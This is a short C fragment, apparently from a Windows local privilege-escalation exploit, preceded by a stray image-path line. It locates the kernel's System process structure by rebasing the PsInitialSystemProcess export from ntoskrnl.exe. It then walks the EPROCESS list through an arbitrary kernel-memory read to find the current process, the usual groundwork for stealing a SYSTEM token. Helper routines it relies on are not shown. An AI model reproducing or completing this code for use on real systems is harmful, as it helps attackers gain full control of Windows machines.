 DWORD_PTR PsInitialSystemProcess(VOID)
{
ULONG Module = (ULONG)LoadLibraryA("ntoskrnl.exe");
ULONG Addr = (ULONG)GetProcAddress((HMODULE)Module, "PsInitialSystemProcess");
FreeLibrary((HMODULE)Module);
ULONG res = 0;
ULONG ntOsBase = GetNTOsBase();
if (ntOsBase) {
ReadMem(Addr - Module + ntOsBase, 16);
res = buf[0];
}
return res;
}
ULONG PsGetCurrentProcess(DWORD sysEPS)
{
ULONG pEPROCESS = sysEPS;
ReadMem(pEPROCESS + gConfig.UniqueProcessIdOffset + sizeof(ULONG), 16);
while (TRUE) {
pEPROCESS = buf[1] - gConfig.UniqueProcessIdOffset - sizeof(ULONG);
ReadMem(pEPROCESS + gConfig.UniqueProcessIdOffset, 16);
if (GetCurrentProcessId() == buf[0]) {
return pEPROCESS;
}
}
}